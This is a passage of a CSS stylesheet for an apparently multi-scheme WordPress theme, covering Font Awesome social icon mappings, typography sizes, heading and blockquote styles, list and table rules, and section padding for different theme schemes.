.logo-slider-section .owl-next:before,
.section .owl-prev:before,
.section .owl-next:before,
.team-section .owl-prev:before,
.team-section .owl-next:before,
.comment-reply-title small a:before,
#scrollup:before,
.more-link.more-icon > span:after,
.custom-video-button-play:before,
.events-section.single-layout .entry-content:before,
.events-section.single-layout .entry-summary:before,
.pricing-section .entry-content > p:before,
.pricing-section .entry-summary > p:before,
.pricing-section .entry-content > ul > li:before,
.pricing-section .entry-summary > ul > li:before,
.woocommerce a.button:before,
ul.products li.product > a:before,
.faq-section .entry-title:after,
.wp-playlist .wp-playlist-playing .wp-playlist-caption .wp-playlist-item-title:after,
.gallery-section .gallery-icon a:after,
.gallery-section .tiled-gallery-item:focus a:after,
.timeline-section .hentry:before,
.guests-section .location .more-button:after,
.site-header-right li:before,
.playlist-section .wp-playlist-current-item:before,
.social-navigation a:before {
  font-family: 'Font Awesome 5 Free';
  font-weight: 900; }

.social-navigation a[href*="codepen.io"]:before,
.social-navigation a[href*="digg.com"]:before,
.social-navigation a[href*="dribbble.com"]:before,
.social-navigation a[href*="dropbox.com"]:before,
.social-navigation a[href*="facebook.com"]:before,
.social-navigation a[href*="flickr.com"]:before,
.social-navigation a[href*="foursquare.com"]:before,
.social-navigation a[href*="plus.google.com"]:before,
.social-navigation a[href*="github.com"]:before,
.social-navigation a[href*="instagram.com"]:before,
.social-navigation a[href*="linkedin.com"]:before,
.social-navigation a[href*="path.com"]:before,
.social-navigation a[href*="pinterest.com"]:before,
.social-navigation a[href*="getpocket.com"]:before,
.social-navigation a[href*="reddit.com"]:before,
.social-navigation a[href*="skype.com"]:before,
.social-navigation a[href*="stumbleupon.com"]:before,
.social-navigation a[href*="tumblr.com"]:before,
.social-navigation a[href*="twitter.com"]:before,
.social-navigation a[href*="vimeo.com"]:before,
.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before,
.social-navigation a[href*="youtube.com"]:before,
.social-navigation a[href*="spotify.com"]:before,
.social-navigation a[href*="twitch.tv"]:before,
.social-navigation a[href$="/feed/"]:before,
.social-navigation a[href*="amazon.com"]:before,
.social-navigation a[href*="apple.com"]:before,
.social-navigation a[href*="bandcamp.com"]:before,
.social-navigation a[href*="behance.com"]:before,
.social-navigation a[href*="deviantart.com"]:before,
.social-navigation a[href*="etsy.com"]:before,
.social-navigation a[href*="soundcloud.com"]:before,
.social-navigation a[href*="play.google.com"]:before {
  font-family: "Font Awesome 5 Brands";
  font-weight: 400; }

.social-navigation a:before {
  content: "\f0c1"; }

.social-navigation a[href*="codepen.io"]:before {
  content: "\f1cb"; }

.social-navigation a[href*="digg.com"]:before {
  content: "\f1a6"; }

.social-navigation a[href*="dribbble.com"]:before {
  content: "\f17d"; }

.social-navigation a[href*="dropbox.com"]:before {
  content: "\f16b"; }

.social-navigation a[href*="facebook.com"]:before,
.ew-social-profile .social-navigation a[href*="facebook.com"]::before {
  content: "\f39e"; }

.social-navigation a[href*="flickr.com"]:before {
  content: "\f16e"; }

.social-navigation a[href*="foursquare.com"]:before {
  content: "\f180"; }

.social-navigation a[href*="plus.google.com"]:before {
  content: "\f0d5"; }

.social-navigation a[href*="github.com"]:before {
  content: "\f09b"; }

.social-navigation a[href*="instagram.com"]:before {
  content: "\f16d"; }

.social-navigation a[href*="linkedin.com"]:before {
  content: "\f0e1"; }

.social-navigation a[href*="path.com"]:before {
  content: "\f20c"; }

.social-navigation a[href*="pinterest.com"]:before {
  content: "\f231"; }

.social-navigation a[href*="getpocket.com"]:before {
  content: "\f265"; }

.social-navigation a[href*="reddit.com"]:before {
  content: "\f1a1"; }

.social-navigation a[href*="skype.com"]:before {
  content: "\f17e"; }

.social-navigation a[href*="stumbleupon.com"]:before {
  content: "\f1a4"; }

.social-navigation a[href*="tumblr.com"]:before {
  content: "\f174"; }

.social-navigation a[href*="twitter.com"]:before {
  content: "\f099"; }

.social-navigation a[href*="vimeo.com"]:before {
  content: "\f27d"; }

.social-navigation a[href*="wordpress.com"]:before,
.social-navigation a[href*="wordpress.org"]:before {
  content: "\f19a"; }

.social-navigation a[href*="youtube.com"]:before,
.ew-social-profile .social-navigation a[href*="youtube.com"]::before {
  content: "\f167"; }

.social-navigation a[href^="mailto:"]:before,
.site-header-right li.contact-email:before {
  content: "\f0e0"; }

.social-navigation a[href^="tel:"]:before,
.site-header-right li.contact-phone:before {
  content: "\f879"; }

.social-navigation a[href*="spotify.com"]:before {
  content: "\f1bc"; }

.social-navigation a[href*="twitch.tv"]:before {
  content: "\f1e8"; }

.social-navigation a[href$="/feed/"]:before {
  content: "\f09e"; }

.social-navigation a[href*="amazon.com"]:before {
  content: "\f270"; }

.social-navigation a[href*="apple.com"]:before {
  content: "\f179"; }

.social-navigation a[href*="bandcamp.com"]:before {
  content: "\f2d5"; }

.social-navigation a[href*="behance.com"]:before {
  content: "\f1b4"; }

.social-navigation a[href*="deviantart.com"]:before {
  content: "\f1bd"; }

.social-navigation a[href*="etsy.com"]:before {
  content: "\f2d7"; }

.social-navigation a[href*="soundcloud.com"]:before {
  content: "\f1be"; }

.social-navigation a[href*="play.google.com"]:before {
  content: "\f3ab"; }

.events-section.single-layout .entry-content:before,
.events-section.single-layout .entry-summary:before,
.site-header-right li.contact-hours:before {
  content: "\f3c5"; }

.site-header-cart .cart-contents:before {
  content: "\f290"; }

.navigation-classic .site-header-cart .cart-contents:before {
  margin-right: 0; }

.menu-toggle:before {
  content: "\f0c9"; }

.menu-toggle.selected:before,
.comment-reply-title small a:before {
  content: "\f00d"; }

.search-toggle:before,
.search-submit:before {
  content: "\f002"; }

.dropdown-toggle:after {
  content: "\f107"; }

.active.dropdown-toggle:after {
  transform: rotate(180deg); }

.more-link.more-icon > span:after {
  content: "\f30b"; }

.pagination .prev span:before,
.featured-slider-section .owl-prev:before,
.team-section .owl-prev:before {
  content: "\f104"; }

.pagination .next span:after,
.featured-slider-section .owl-next:before,
.team-section .owl-next:before {
  content: "\f105"; }

.section .owl-prev:before {
  content: "\f104"; }

.section .owl-next:before {
  content: "\f105"; }

.wp-custom-header-video-play:before {
  content: "\f04c"; }

.wp-custom-header-video-pause:before,
.custom-video-button-play:before {
  content: "\f04b"; }

#scrollup:before {
  content: "\f106"; }

.nav-next .nav-subtitle:after {
  content: "\f105";
  margin-left: 7px; }

.nav-previous .nav-subtitle:before {
  content: "\f104";
  margin-right: 7px; }

.pagination .prev span:before {
  margin-right: 7px; }

.pagination .next span:after {
  margin-left: 7px; }

#scrollup:before,
.featured-slider-section.section .owl-prev:before,
.featured-slider-section.section .owl-next:before {
  font-size: 24px;
  font-size: 1.5rem; }

.logo-slider-section .owl-prev:before,
.logo-slider-section .owl-next:before {
  font-size: 42px;
  font-size: 2.625rem; }

.section .owl-prev:before,
.section .owl-next:before {
  font-size: 32px;
  font-size: 2rem; }

.nav-next .nav-subtitle:after,
.nav-previous .nav-subtitle:before {
  font-size: 16px;
  font-size: 1rem; }

#promotion-section .button.play-button:before {
  content: "\f04b";
  font-size: 17px;
  font-size: 1.0625rem; }

.post-edit-link:before {
  content: "\f303";
  padding-right: 7px; }

.share-toggle:before {
  content: "\f1e0"; }

.pricing-section .entry-content > p:before,
.pricing-section .entry-summary > p:before,
.pricing-section .entry-summary > ul > li:before,
.pricing-section .entry-content > ul > li:before {
  content: "\f00c";
  margin-right: 14px; }

.faq-section .entry-title:after {
  content: "\f107"; }

.faq-section .open .entry-title:after {
  transform: translateY(-50%) rotate(180deg); }

.guests-section .location .more-button:after {
  content: "\f105";
  padding-left: 7px; }

/*--------------------------------------------------------------
## Font Family
--------------------------------------------------------------*/
/**
 * 2.2 - Font-Family
 */
body,
button,
input,
select,
textarea {
  font-family: "Noto Sans", sans-serif; }

/*--------------------------------------------------------------
## Font Size
--------------------------------------------------------------*/
/**
 * 2.3 - Font-size
 */
.post-navigation .nav-subtitle,
.entry-footer .entry-meta,
.entry-header .entry-meta .cat-links,
.edit-link {
  font-size: 12px;
  font-size: 0.75rem; }

.site-description,
.testimonial-content-section .entry-meta,
.more-link,
.entry-meta,
.post-navigation .meta-nav,
.posts-navigation .nav-links a,
.pagination .nav-links .prev,
.pagination .nav-links .next,
.woocommerce-review__published-date,
.wp-playlist-item-artist,
button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.team-section .entry-meta,
.sticky-post,
#content #infinite-handle span button,
.post-thumbnail .posted-on,
input[type="submit"],
.header-top-bar .header-top-left,
.top-navigation a,
.guests-section .subtitle,
.guests-section .location .more-button,
.author-link,
.ew-posts li > span {
  font-size: 13px;
  font-size: 0.8125rem; }

.site-info,
.breadcrumb-area .entry-breadcrumbs,
.breadcrumb-area .woocommerce-breadcrumb,
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce button.button,
.woocommerce input.button,
.comment-notes,
.comment-awaiting-moderation,
.form-allowed-tags,
.comment-subscription-form,
.dropdown-toggle,
.events-section .event-button .button.ghost-button,
.theme-scheme-portfolio .footer-widget-area .ew-about > p:first-of-type {
  font-size: 14px;
  font-size: 0.875rem; }

.main-navigation a,
.secondary-navigation a,
.site-header-right .contact-options > span {
  font-size: 15px;
  font-size: 0.9375rem; }

form label,
input,
select,
textarea,
.position,
.widget,
.widget .hentry .entry-title,
.site-header .icon,
.search-submit,
.pagination,
.page-links,
.woocommerce-pagination,
.sidebar .widget,
.widget-title,
.author-name,
.comment-content,
.section-subtitle,
.custom-header .sub-title,
.featured-slider-section .entry-meta,
.featured-slider-section .entry-header .entry-meta .cat-links,
.events-section.grid-layout .entry-meta .date-month,
.events-section.single-layout .entry-content,
.events-section.single-layout .entry-summary,
.resume-section .institute,
.album-section .more-link,
.venue-section .entry-date,
.highlight-text,
.menu-toggle,
.menu-toggle-close,
.search-submit:before,
.cart-contents:before,
.search-toggle:before,
.site-footer,
.theme-scheme-ecommerce .service-section.classic-style .entry-content,
.theme-scheme-ecommerce .service-section.classic-style .entry-summary,
.theme-scheme-personal .portfolio-section .filter-button-group .button {
  font-size: 16px;
  font-size: 1rem; }

body,
.sidebar .team-section .entry-container > *,
.wp-playlist-item,
.testimonial-content-section .entry-title,
.contact-section .contact-info .entry-title,
.resume-section .entry-meta,
.faq-section .entry-title,
.playlist-section .wp-playlist-current-item .wp-playlist-item-title,
.timeline-section .entry-title {
  font-size: 18px;
  font-size: 1.125rem;
  font-weight: 400;
  line-height: 1.75; }

.entry-title,
.woocommerce-loop-product__title,
.woocommerce-loop-category__title,
.testimonial-content-section .content-wrap > p > strong,
.author-title {
  font-size: 22px;
  font-size: 1.375rem;
  line-height: 1.46; }

.site-title,
.site-footer-menu .social-navigation a {
  font-size: 24px;
  font-size: 1.5rem; }

.archive-posts-wrapper .layout-one .entry-title,
.page-title,
.comments-title,
.comment-reply-title,
.events-section.grid-layout .entry-meta .date-week-day {
  font-size: 28px;
  font-size: 1.75rem;
  line-height: 1.36; }

.section-title,
#footer-instagram .widget-title,
.single .content-area .entry-title,
.page .content-area .entry-title,
.archive .content-area .page-title,
.search .content-area .page-title,
.error404 .content-area .page-title,
.woocommerce-page .page-title,
.stats-section.classic-style .entry-title,
.pricing-section .amount,
.footer-title,
.app-section .entry-title,
.gallery-section .entry-title,
.hero-section .entry-title,
.promotion-contact .entry-title,
.promotion-section .entry-title,
.promotion-sale .entry-title,
.venue-section .entry-title {
  font-size: 32px;
  font-size: 2rem;
  margin-bottom: 0; }

.custom-header .entry-title,
.featured-slider-section .entry-title,
.comment-container .comment-wrap:before {
  font-size: 36px;
  font-size: 2.25rem;
  line-height: 1.2; }

big {
  font-size: 125%; }

/*--------------------------------------------------------------
## Headings
--------------------------------------------------------------*/
/**
 * 2.4 - Heading
 */
h1,
h2,
h3,
h4,
h5,
h6,
.pricing-section .amount {
  clear: both;
  font-weight: 700;
  margin: 0;
  text-rendering: optimizeLegibility; }

h1:first-child,
h2:first-child,
h3:first-child,
h4:first-child,
h5:first-child,
h6:first-child {
  margin-top: 0; }

p {
  margin: 0 0 1.4em; }

dfn,
cite,
em,
i {
  font-style: italic; }

blockquote {
  font-size: 22px;
  font-size: 1.375rem;
  font-weight: 600;
  font-style: italic;
  margin: 0 0 1.458333333333333em 0;
  padding-top: 70px;
  position: relative;
  text-align: center;
  z-index: 1; }

blockquote:before {
  content: "\201C";
  display: block;
  float: left;
  font-family: Georgia;
  font-size: 84px;
  font-size: 5.25rem;
  font-style: normal;
  font-weight: 700;
  height: 0;
  left: 50%;
  line-height: normal;
  position: absolute;
  margin-top: 5px;
  top: -17px;
  transform: translateX(-50%); }

blockquote p {
  margin-bottom: 1.050em;
  margin-top: 0; }

blockquote.alignright {
  padding-left: 1.688em; }

blockquote cite,
blockquote small {
  display: block;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 600;
  line-height: 1.615384615384615;
  text-decoration: none; }

blockquote em,
blockquote i,
blockquote cite {
  font-style: normal; }

blockquote strong,
blockquote b {
  font-weight: 400; }

blockquote > :last-child {
  margin-bottom: 0; }

address {
  font-style: italic;
  margin: 0 0 1.75em; }

code,
kbd,
tt,
var,
samp {
  font-family: Inconsolata, monospace;
  font-size: 1em; }

pre {
  font-family: Inconsolata, monospace;
  line-height: 1.5;
  margin: 0 0 1.75em;
  max-width: 100%;
  overflow: auto;
  padding: 1.75em;
  white-space: pre;
  white-space: pre-wrap;
  word-wrap: break-word; }

code {
  padding: 0.125em 0.25em; }

abbr,
acronym {
  border-bottom: 1px dotted;
  cursor: help; }

mark,
ins {
  padding: 0.125em 0.25em;
  text-decoration: none; }

big {
  font-size: 125%; }

/**
 * 3.0 - Elements
 */
/*--------------------------------------------------------------
## elements
--------------------------------------------------------------*/
/**
 * 3.1 - Elements
 */
html {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box; }

*,
*:before,
*:after {
  /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  -webkit-box-sizing: inherit;
  -moz-box-sizing: inherit;
  box-sizing: inherit; }

hr {
  border: 0;
  height: 1px;
  margin: 0 0 1.75em; }

ul,
ol {
  margin: 0 0 1.75em 1.5em;
  padding: 0; }

ul {
  list-style: disc; }

ol {
  list-style: decimal; }

li > ul,
li > ol {
  margin-bottom: 0; }

dl {
  margin: 0 0 1.75em; }

dt {
  font-weight: 700; }

dd {
  margin: 0 1.5em 1.75em; }

img {
  height: auto;
  /* Make sure images are scaled correctly. */
  max-width: 100%;
  /* Adhere to container width. */
  vertical-align: middle; }

del {
  opacity: 0.8; }

table,
caption,
th,
td {
  border: 1px solid; }

table {
  border-collapse: separate;
  border-spacing: 0;
  border-width: 1px 0 0 1px;
  margin: 0 0 1.75em;
  table-layout: fixed;
  /* Prevents HTML tables from becoming too wide */
  width: 100%; }

caption {
  border-width: 1px 1px 0 1px;
  font-weight: 700;
  text-align: center; }

th,
td {
  border-width: 0 1px 1px 0;
  font-weight: normal;
  text-align: left; }

th {
  font-weight: 700; }

tbody th {
  font-weight: 400; }

thead th {
  border-width: 0 1px 1px 0; }

caption,
th,
td,
table.shop_table_responsive tr td {
  padding: 0.7em 1.4em; }

.displaynone {
  display: none; }

.displayblock {
  display: block; }

.cover-link {
  bottom: 0;
  height: 100%;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  width: 100%; }

.drop-cap:first-letter {
  float: left;
  font-size: 110px;
  font-size: 6.875rem;
  font-weight: 700;
  line-height: 0.7;
  margin: 10px 16px 4px -3px; }

.testimonial-content-section.style4 .author-thumb,
.product-review-section .hentry-inner-header,
#team-dots,
.footer-contact,
.featured-slider-section .owl-prev,
.featured-slider-section .owl-next {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center; }

.more-link,
#service-section .post-thumbnail img,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
#team-dots li,
.owl-carousel .owl-dots button.owl-dot,
.logo-slider-section .owl-prev:before,
.logo-slider-section .owl-next:before,
#promotion-section .button.play-button:before,
.entry-content button,
.entry-summary button,
#scrollup,
.widget_categories ul a,
.widget_archive ul a,
.ew-archive ul a,
.ew-categories ul a {
  -moz-transition: 0.3s ease-in-out;
  -o-transition: 0.3s ease-in-out;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out; }

#sticky-playlist-section .wrapper {
  padding-left: 30px;
  padding-right: 30px; }

/*--------------------------------------------------------------
## icons
--------------------------------------------------------------*/
/**
 * 3.2 - icons
 */
.icon {
  display: inline-block;
  fill: currentColor;
  height: 1em;
  position: relative;
  /* Align more nicely with capital letters */
  top: -0.10em;
  vertical-align: middle;
  width: 1em; }

/**
 * 3.1 - SVGs Fallbacks
 */
.svg-fallback {
  display: none; }

.no-svg .svg-fallback {
  display: inline-block; }

.no-svg .dropdown-toggle {
  padding: 0;
  right: 0;
  text-align: center;
  width: 48px;
  height: 52px; }

.no-svg .dropdown-toggle .svg-fallback.icon-angle-down {
  font-size: 20px;
  font-size: 1.25rem;
  font-weight: 400;
  line-height: 1;
  -webkit-transform: rotate(180deg);
  /* Chrome, Safari, Opera */
  -ms-transform: rotate(180deg);
  /* IE 9 */
  transform: rotate(180deg); }

.no-svg .dropdown-toggle.toggled-on .svg-fallback.icon-angle-down {
  -webkit-transform: rotate(0);
  /* Chrome, Safari, Opera */
  -ms-transform: rotate(0);
  /* IE 9 */
  transform: rotate(0); }

.no-svg .dropdown-toggle .svg-fallback.icon-angle-down:before {
  content: "\005E"; }

.no-svg .social-navigation li a .screen-reader-text,
.no-svg .search-submit .screen-reader-text {
  clip: auto;
  font-size: 16px;
  font-size: 1rem;
  font-weight: 400;
  height: auto;
  position: relative !important;
  /* overrides previous !important styles */
  width: auto; }

/*--------------------------------------------------------------
## lists
--------------------------------------------------------------*/
/**
 * 3.3 - lists
 */
ul {
  list-style: disc; }

ul,
ol {
  margin-left: 21px;
  margin-right: 21px;
  padding: 0; }

ol ol,
ul ul {
  margin: 35px; }

ul li > ul,
ol li > ol,
ul li > ol,
ol li > ul {
  margin-top: 0;
  margin-bottom: 0; }

/*--------------------------------------------------------------
## padding-margin
--------------------------------------------------------------*/
/**
 * 3.4 - Padding/Margin
 */
.custom-header-content > :last-child,
.page .singular-content-wrap .hentry > :last-child,
.section-description > :last-child,
.widget-column > :last-child,
.widget-area > :last-child,
.widget > :last-child,
.widget li:last-child,
.widget embed:last-child,
.widget iframe:last-child,
.widget object:last-child,
.widget video:last-child,
.site-footer .widget li:last-child,
.author-description > :last-child,
.entry-content > :last-child,
.entry-summary > :last-child,
.page-content > :last-child,
.comment-content > :last-child,
.textwidget > :last-child,
.singular-content-wrap > :last-child,
.site-header-text > :last-child,
.section-description-wrapper > :last-child,
.widget-area .widget .hentry:last-child,
.widget-area .widget .hentry .entry-meta,
.widget_nav_menu ul,
#colophon .widget li:last-child,
.boxed-post .hentry .post-thumbnail,
.border-post .hentry .post-thumbnail,
.sidebar.widget-area > :last-child,
.custom-header .entry-container > :last-child,
.section-heading-wrapper > :last-child,
.content-wrap > :last-child,
form > :last-child,
form > p:last-of-type {
  margin-bottom: 0; }

.main-navigation a {
  padding: 14px 0; }

.section-subtitle,
.custom-header .sub-title,
.featured-slider-section .entry-meta {
  font-weight: 700;
  letter-spacing: 1px;
  margin-bottom: 7px;
  opacity: 0.6;
  text-transform: uppercase; }

.section-description {
  margin-top: 14px; }

.singular-content-wrap .entry-content,
.singular-content-wrap .entry-summary {
  margin-top: 0; }

.testimonial-content-section .entry-title {
  margin-bottom: 0; }

#header-content .wrapper {
  padding: 20px 30px; }

.custom-header-content,
.featured-slider-section.section .slider-content-wrapper {
  padding: 98px 60px; }

body:not(.home) .custom-header-content {
  padding: 60px; }

.site-content .wrapper > .sidebar {
  margin-top: 42px; }

.author-info {
  padding: 35px; }

.footer-widget-area {
  padding: 21px 0 0; }

.footer-widget-area + #site-generator .site-footer-menu .social-navigation {
  padding-top: 0; }

.widget-column {
  padding: 21px 30px; }

.widget-column.above-footer {
  padding-top: 21px;
  text-align: center; }

.single .site-main .entry-header,
.page .site-main .entry-header,
.archive .page-header,
.error404 .page-header,
.search .page-header,
.woocommerce-products-header {
  margin-bottom: 35px;
  text-align: center; }

.error404 .custom-header .entry-container .entry-header {
  margin-bottom: 21px; }

.post-thumbnail-img {
  margin: 21px 0; }

.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
  margin: 0 0 35px; }

.author-avatar,
.author-description,
.comments-title,
.comment-reply-title {
  margin: 0 0 24px; }

.widget {
  margin: 0 0 42px; }

.sidebar .widget {
  margin-bottom: 0;
  padding: 30px; }
  .sidebar .widget:last-child {
    border-bottom: 0; }

.widget-title,
.site-footer .widget-title {
  margin: 0 0 21px; }

.footer-contact {
  margin-top: 42px; }

.widget li {
  margin-bottom: 10px; }

.widget li > ul,
.widget li > ol {
  clear: both;
  margin-top: 7px;
  margin-left: 14px; }

.section-content-wrapper,
.site-content .wrapper,
.main-footer-title .wrapper,
.recent-blog-content .section-content-wrapper.layout-one {
  padding: 0 30px; }

.team-section .section-content-wrapper .entry-meta {
  margin-bottom: 14px; }

.more-button,
.entry-summary,
.entry-content,
.service-section .entry-content,
.service-section .entry-summary,
.contact-us-form form,
.promotion-section.style2 .entry-container .video-thumbnail + .more-button,
.guests-section .entry-content,
.guests-section .entry-summary {
  margin-top: 21px; }

.woocommerce-posts-wrapper {
  max-width: 1500px;
  margin: 0 auto; }

.comments-area {
  margin-top: 42px; }

.main-footer-title {
  padding-top: 42px; }

.entry-content button,
.entry-summary button {
  margin: 28px 0 0; }

/* New */
.widget-area .ewfeaturedpostpageimage .featured-image {
  margin-top: 0;
  margin-bottom: 0; }

.custom-logo {
  margin: 0 auto; }

.has-header-video .custom-header-content {
  padding-bottom: 178px; }

.entry-title,
.page-title {
  margin: 0; }

.widget-area .entry-meta {
  margin-top: 0; }

.testimonial-content-section.has-post-thumbnail .entry-container {
  padding: 84px 30px 42px; }

.posts-navigation div + div {
  margin-top: 30px; }

.post-navigation {
  margin-bottom: 7px;
  padding-top: 7px; }

.wp-caption .wp-caption-text {
  padding: 7px 14px; }

button,
.button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.posts-navigation .nav-links a,
.pagination .nav-links .prev,
.pagination .nav-links .next,
#content #infinite-handle span button,
.catch-instagram-feed-gallery-widget-wrapper .button,
.custom-header .more-link,
.featured-slider-section .more-link,
.hero-section .more-link,
.promotion-section .more-link,
.promotion-sale .more-link,
.pricing-section .more-link,
.app-section .more-link,
.venue-section .more-link {
  padding: 13px 27px; }

input[type="date"],
input[type="time"],
input[type="datetime-local"],
input[type="week"],
input[type="month"],
input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="tel"],
input[type="number"] {
  padding: 11px 21px; }

textarea {
  padding: 21px; }

.sidebar .ewnewsletter .widget-inner-wrap {
  padding: 0; }

.stats-section .section-content-wrapper .entry-summary,
.stats-section .section-content-wrapper .entry-content {
  margin: 14px 0 0; }

.stats-section.classic-style.style3 .section-content-wrapper .entry-summary,
.stats-section.classic-style.style3 .section-content-wrapper .entry-content {
  margin: 2px 0 0; }

.boxed-post .hentry .entry-container,
.border-post .hentry .entry-container,
.contact-section .hentry-inner,
.events-section.grid-layout .entry-container,
.resume-section .experience .hentry-inner {
  padding: 28px; }

.site-content,
.hero-section.section {
  padding: 42px 0; }

.section.no-section-heading {
  padding: 42px 0 7px 0; }

body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .section-heading-wrapper,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .section {
  padding-top: 0; }

body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .app-section.section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .countdown-section.section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .gallery-section.section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-contact.section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-sale.section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .reservation-section.section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .stats-section.classic-style.style1.section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .logo-slider-section.style3,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .testimonial-content-section.style3,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .hero-section.style3.section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .app-section + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .countdown-section + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .featured-video-section + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .gallery-section + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-contact + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-section + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .promotion-sale + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .reservation-section + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .stats-section.classic-style.style1 + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .logo-slider-section.style3 + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .testimonial-content-section.style3 + .section,
body:not(.theme-scheme-personal):not(.theme-scheme-wedding) .hero-section.style3 + .section {
  padding-top: 42px; }

body.theme-scheme-default .site-header + .section,
body.theme-scheme-default .custom-header + .section,
body.theme-scheme-default .featured-slider-section + .section,
body.theme-scheme-music .site-header + .section,
body.theme-scheme-music .custom-header + .section,
body.theme-scheme-music .featured-slider-section + .section,
body.theme-scheme-portfolio .site-header + .section,
body.theme-scheme-portfolio .custom-header + .section,
body.theme-scheme-portfolio .featured-slider-section + .section,
body.theme-scheme-photography .site-header + .section,
body.theme-scheme-photography .custom-header + .section,
body.theme-scheme-photography .featured-slider-section + .section,
body.theme-scheme-ecommerce .site-header + .section,
body.theme-scheme-ecommerce .custom-header + .section,
body.theme-scheme-ecommerce .featured-slider-section + .section,
body.theme-scheme-corporate .site-header + .section,
body.theme-scheme-corporate .custom-header + .section,
body.theme-scheme-corporate .featured-slider-section + .section {
  padding-top: 42px; }

.theme-scheme-default .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-default .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-default .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
  padding-top: 42px; }

.theme-scheme-music .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-music .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-music .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
  padding-top: 42px; }

.theme-scheme-portfolio .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-portfolio .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-portfolio .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
  padding-top: 42px; }

.theme-scheme-photography .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-photography .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-photography .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
  padding-top: 42px; }

.theme-scheme-ecommerce .site-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-ecommerce .custom-header + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section),
.theme-scheme-ecommerce .featured-slider-section + .section:not(.app-section):not(.countdown-section):not(.gallery-section):not(.promotion-contact):not(.promotion-section):not(.promotion-sale):not(.reservation-section):not(.logo-slider-section):not(.testimonial-content-section) {
  padding-top: 42px; }

